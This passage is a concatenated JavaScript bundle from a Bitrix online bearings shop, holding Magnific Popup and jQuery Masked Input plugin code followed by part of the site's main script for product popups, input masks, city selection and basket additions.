0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426";s:6:"source";s:57:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/podshipnik_new/js/main.js?174791959939369";s:6:"source";s:43:"/bitrix/templates/podshipnik_new/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  $('.js-link-add-to-cart').magnificPopup()

  doc = $(document)
  docW = $(document).width()

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })

  if ($('#ORDER_FORM input[name="PERSON_TYPE"]').length > 0) {
    setTimeout(function () {
      showpersonTypeAttempt()
    }, 3000)

    doc.on('change', '#ORDER_FORM input[name="PERSON_TYPE"]', function () {
      showpersonTypeAttempt()
    })

    function showpersonTypeAttempt() {
      if ($('#ORDER_FORM input[name="PERSON_TYPE"]:checked').val() == 1) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-fiz'),
            },
          },
          0
        )
      } else {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-ur'),
            },
          },
          0
        )
      }

      setTimeout(function () {
        $.magnificPopup.close()
      }, 5000)
    }
  }

  forbСhars = [
    'ООО',
    'СООО',
    'ИП',
    'ЗАО',
    'фонд',
    'Общество',
    'Товарищество',
    'Артель',
    'Союз',
    'Учреждение',
    '"',
    '<',
    '>',
  ]

  doc.on(
    'input',
    '[name="REGISTER[LAST_NAME]"], [name="REGISTER[NAME]"], [name="REGISTER[SECOND_NAME]"], [name="NEW_NAME"], [name="NEW_LAST_NAME"]',
    function () {
      let val = $(this).val().toLowerCase()
      doesExist([val], forbСhars)
    }
  )

  function doesExist(strings, excludes) {
    $.each(strings, function (index, string) {
      if (excludes.some((v) => string.includes(v.toLowerCase()))) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention'),
            },
          },
          0
        )
      }
    })
  }

  $('.related-products__items').on('init', function (slick) {})
  $('.related-products__items').slick({
    prevArrow:
      '<button type="button" class="slick-prev"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.72784 0.659096L0.164021 6.11591C-0.0546741 6.32804 -0.0546741 6.67196 0.164021 6.88409L5.72784 12.3409C5.94653 12.553 6.3011 12.553 6.5198 12.3409C6.73849 12.1288 6.73849 11.7849 6.5198 11.5727L1.91196 7.04319H20C20 7.04319 20.5 7 20.5 6.5C20.5 6 20 5.95681 20 5.95681H1.91196L6.5198 1.42728C6.73849 1.21515 6.73849 0.871223 6.5198 0.659096C6.3011 0.446968 5.94653 0.446968 5.72784 0.659096Z" fill="white"/> </svg></button>',
    nextArrow:
      '<button type="button" class="slick-next"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2722 0.659096L20.836 6.11591C21.0547 6.32804 21.0547 6.67196 20.836 6.88409L15.2722 12.3409C15.0535 12.553 14.6989 12.553 14.4802 12.3409C14.2615 12.1288 14.2615 11.7849 14.4802 11.5727L19.088 7.04319H1C1 7.04319 0.5 7 0.5 6.5C0.5 6 1 5.95681 1 5.95681H19.088L14.4802 1.42728C14.2615 1.21515 14.2615 0.871223 14.4802 0.659096C14.6989 0.446968 15.0535 0.446968 15.2722 0.659096Z" fill="white"/> </svg></button>',
    infinite: false,
    slidesToShow: 7,
    responsive: [
      {
        breakpoint: 1300,
        settings: {
          slidesToShow: 6,
        },
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 5,
        },
      },
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          variableWidth: true,
        },
      },
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ],
  })

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })
  $(window).scroll(function () {
    if ($('#catalog_items').length > 0) {
      if ($(window).scrollTop() > $('#catalog_items').offset().top) {
        tableWidth = $('.basket__table-head').width()
        $('#catalog_items .basket__table-head_fixed').css('width', tableWidth)
        $(
          '#catalog_items .basket__table-head:not(.basket__table-head_fixed) td'
        ).each(function (idx, item) {
          $('.basket__table-head_fixed td')
            .eq(idx)
            .outerWidth($(item).outerWidth())
        })
        $('#catalog_items .basket__table-head_fixed').addClass('showed')
      } else {
        $('#catalog_items .basket__table-head_fixed').removeClass('showed')
      }
    }
  })
  $('.dropdown-wrapper').on({
    mouseenter: function () {
      $(this).addClass('open')
    },
    mouseleave: function () {
      $(this).removeClass('open')
    },
  })

  doc.on('click', '.cities-panel__top', function (e) {
    if (!$('.cities-panel__current-phone').is(e.target)) {
      if ($(this).hasClass('opened')) {
        $(this).removeClass('opened')
        $(this).next().slideUp()
      } else {
        $(this).addClass('opened')
        $(this).next().slideDown()
      }
    }
  })

  doc.on('click', '.menu-burger', function () {
    $('.mobile-panel').slideDown()
  })

  doc.on('click', '.mobile-panel__close', function () {
    $('.mobile-panel').slideUp()
  })

  doc.on('click', 'body', function (e) {
    if (
      !$('.menu-burger').is(e.target) &&
      !$('.mobile-panel').is(e.target) &&
      $('.mobile-panel').has(e.target).length === 0
    ) {
      $('.mobile-panel').slideUp()
    }
  })

  doc.on('click', '.js-scrollto', function (e) {
    e.preventDefault()
    scroll_el = $(this).attr('href')
    if ($(scroll_el).length != 0) {
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 500)
    }
  })

  doc.on('click', '.dropdown-list_cities a, .cities-panel__city', function (e) {
    e.preventDefault()
    $('.js-contact-phone').text($(this).attr('data-phone'))
    $('.js-contact-phone').attr('href', 'tel:' + $(this).attr('data-phone'))
    $('.js-city-name').text($(this).text())
    $.cookie('CURRENT_CITY', $(this).attr('data-code'), {
      expires: 90,
      path: '/',
    })
    $.cookie('CURRENT_CITY_NAME', $(this).text(), { expires: 90, path: '/' })
    location.reload()
  })

  $('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99')
  $('input[placeholder="Телефон"]').mask('+7(999) 999 99 99')
  $('input[placeholder="Моб. телефон"]').mask('+7(999) 999 99 99')
  $('input[name="PERSONAL_ZIP"],input.zip').mask('999999')

  $('#UF_INN').mask('9999999999')
  $('#UF_KPP').mask('999999999')

  if ($('.profile-tabs__overlay').length > 0) {
    tabsWidth = 25
    allTabs = $('.profile-tabs__overlay .profile-tabs__tab')
    allTabs.each(function (index, object) {
      tabsWidth += $(object).outerWidth(true)
    })
    $('.profile-tabs__overlay').width(tabsWidth)
  }

  doc.on('submit', '.profile-edit', function (e) {
    requiredTrigger = true
    requiredFields = $(this).find('input.required')
    requiredFields.each(function (index, object) {
      if ($(object).val() == '') {
        $(object).addClass('error')
        requiredTrigger = false
      } else {
        $(object).removeClass('error')
      }
    })
    if (!requiredTrigger) {
      e.preventDefault()
    }
  })

  $('body').on('click', '.basket__table-loop', function () {
    addMetricsCounter('viewAnalog2')
  })
  $('body').on('click', '#item-popup a.btn.btn_blue.btn_search', function () {
    addMetricsCounter('clickBay')
  })

  $('.js-popup-link-zapros').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        item = $($(this)[0].currItem.el[0])
        $('form #ORDER_PROP_7').text($(item).data('name') + '\r\n Кол-во: 1')
      },
      close: function () {
        $('form #ORDER_PROP_7').text('')
      },
    },
  })

  $('.js-item-popup').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        mainItemPopupOpen($($(this)[0].currItem.el[0]))
      },
      close: function () {},
    },
  })

  doc.on('mouseenter', '.js-item-popup-hover', function () {
    if ($(document).width() > 1024) {
      mainItemPopupOpen($(this))
      $('#item-popup').addClass('hover').appendTo($(this).parent())
    }
  })

  doc.on('mouseleave', '.basket__table-product', function () {
    $('#item-popup').removeClass('hover').appendTo('.item-popup-wrapper')
  })

  function mainItemPopupOpen(item) {
    console.log('main')
    addMetricsCounter('viewCart2')

    $('.js-popup-img').attr('src', $(item).attr('data-img'))
    $('.js-popup-title').text($(item).text())
    $('.js-popup-vendor').text($(item).attr('data-vendor'))
    $('.js-popup-type').text($(item).attr('data-type'))
    $('.js-popup-subtype').text($(item).attr('data-subtype'))
    $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
    $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
    $('.js-popup-width').text($(item).attr('data-width'))

    popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

    $('.js-popup-weight').text(popupWeight.replace('.', ','))
    $('.js-popup-price').text($(item).attr('data-price'))
    $('.js-popup-total').text($(item).attr('data-total'))
    $('.js-popup-count').val($(item).attr('data-count'))
    $('.js-popup-minus').attr(
      'onclick',
      'count_minus("' + $(item).attr('data-id') + '")'
    )
    $('.js-popup-plus').attr(
      'onclick',
      'count_add("' + $(item).attr('data-id') + '")'
    )
    $('.js-add-to-basket-popup').attr('data-id', $(item).attr('data-product'))
    $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
    $('.js-add-to-basket-popup').text('В корзину')

    $('#popup-counter .button_change1.minus').attr(
      'onclick',
      'count_minus(' + $(item).attr('data-id') + ');'
    )
    $('#popup-counter .catalog-add-link-popup')
      .attr('data-id', $(item).attr('data-id'))
      .attr('basket-id', $(item).attr('data-id'))
    $('#popup-counter .button_change2.plus')
      .attr('onclick', 'count_add(' + $(item).attr('data-id') + ');')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter input')
      .attr('id', 'QUANTITY_INPUT_' + $(item).attr('data-id'))
      .attr('oninput', 'manual_add(' + $(item).attr('data-id') + ');')
      .attr('name', 'COUNT[' + $(item).attr('data-id') + ']')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter .price-normal').attr(
      'id',
      'current_price_' + $(item).attr('data-id')
    )
    $('#popup-counter .price-bold').attr('id', 'sum_' + $(item).attr('data-id'))

    if (
      parseInt($('#popup-counter .button_change2.plus').attr('data-max')) > 0
    ) {
      $('#popup-counter').removeClass('hidden')
    } else {
      $('#popup-counter').addClass('hidden')
    }

    if (window.WW_SEARCH_KEY) {
      addMetricsCounter('viewCart', 's1', {
        q: window.WW_SEARCH_KEY,
        id: $(item).attr('data-id'),
        name: $(item).text(),
        COME_FROM: window.WW_SEARCH_KEY,
      })
    }

    $('.js-popup-vendor-name').text($(item).attr('data-name'))
    $('.description').html($(item).attr('data-description'))
    $('#vendor-image').attr('src', $(item).attr('data-picture'))
  }

  $('.js-item-popup-cart').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        console.log('cart')
        item = $($(this)[0].currItem.el[0])
        $('.js-popup-img').attr('src', $(item).attr('data-img'))
        $('.js-popup-title').text($(item).text())
        $('.js-popup-vendor').text($(item).attr('data-vendor'))
        $('.js-popup-type').text($(item).attr('data-type'))
        $('.js-popup-subtype').text($(item).attr('data-subtype'))
        $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
        $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
        $('.js-popup-width').text($(item).attr('data-width'))

        popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

        $('.js-popup-weight').text(popupWeight.replace('.', ','))
        $('.js-popup-price').text($(item).attr('data-price'))
        $('.js-popup-total').text($(item).attr('data-total'))
        $('.js-popup-count').val($(item).attr('data-count'))
        $('.js-popup-minus').attr(
          'onclick',
          'count_minus("' + $(item).attr('data-id') + '")'
        )
        $('.js-popup-plus').attr(
          'onclick',
          'count_add("' + $(item).attr('data-id') + '")'
        )
        $('.js-add-to-basket-popup').attr(
          'data-id',
          $(item).attr('data-product')
        )
        $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
        $('.js-add-to-basket-popup').text('В корзину')

        $('#popup-counter .button_change1.minus').attr(
          'onclick',
          'count_minus(' + $(item).attr('data-product') + ', "popup");'
        )
        $('#popup-counter .catalog-add-link-popup')
          .attr('data-id', $(item).attr('data-product'))
          .attr('basket-id', $(item).attr('data-id'))
          .attr('data-reload', 'Y')
        $('#popup-counter .button_change2.plus')
          .attr(
            'onclick',
            'count_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .data('max', $(item).attr('data-max'))
        $('#popup-counter input')
          .attr(
            'id',
            'QUANTITY_INPUT_' + $(item).attr('data-product') + '_POPUP'
          )
          .attr(
            'oninput',
            'manual_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .attr('name', 'COUNT[' + $(item).attr('data-product') + ']')
          .data('max', $(item).attr('data-max')) //.val($('#QUANTITY_INPUT_'+$(item).attr('data-id')).val());
        if (
          parseInt($('#popup-counter .button_change2.plus').data('max')) > 0
        ) {
          $('#popup-counter').removeClass('hidden')
        } else {
          $('#popup-counter').addClass('hidden')
        }

        if (window.WW_SEARCH_KEY) {
          addMetricsCounter('viewCart', 's1', {
            q: window.WW_SEARCH_KEY,
            id: $(item).attr('data-product'),
            name: $(item).text(),
            COME_FROM: window.WW_SEARCH_KEY,
          })
        }

        $('.js-popup-vendor-name').text($(item).attr('data-name'))
        $('.description').html($(item).attr('data-description'))
        $('#vendor-image').attr('src', $(item).attr('data-picture'))
      },
      close: function () {},
    },
  })

  $('.js-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Загрузка изображения #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0, 1],
      tCounter: '%curr% из %total%',
    },
    image: {
      tError:
        '<a href="%url%">Изображение #%curr%</a> не может быть загружено.',
    },
  })

  $('.js-popup-link').magnificPopup()

  doc.on('click', '.js-slider-loop', function () {
    $(this).closest('.typical-slider__slide').find('a').click()
  })

  $(document).on('click', '.js-add-to-basket', function (e) {
    e.preventDefault()
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var productName = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-product')
      .text()
    var productBrand = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-vendor')
      .text()
    var productPrice = parseFloat(
      $(this)
        .closest('.basket__table-item')
        .find('.basket__table-price')
        .text()
        .replace(/\s/g, '')
        .replace(/,/, '.')
    )
    var count = parseInt(
      $(this).closest('.basket__table-item').find('input.count').val()
    )
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      var totalPrice = count * productPrice
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
          $(
            '.catalog-add-link.js-add-to-basket[data-id="' + id + '"]'
          ).addClass('-active')
          // $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
          //     'В корзине (' + count + ')'
          // )

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(
            (totalPrice + ' ₽').replace(/\./, ',')
          )

          $('.js-link-add-to-cart').magnificPopup('open')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  $(document).on('click', '.js-add-to-basket-popup', function (e) {
    e.preventDefault()
    self = $(this)
    var reload = $(this).attr('data-reload')
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var count = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())

    var productName = $(this)
      .closest('.item-popup')
      .find('.js-popup-title')
      .text()

    if (!productName) {
      productName = $(this).closest('.box-item').find('.js-popup-title').text()
    }

    var productBrand = $(this)
      .closest('.item-popup')
      .find('.js-popup-vendor')
      .text()
    if (!productBrand) {
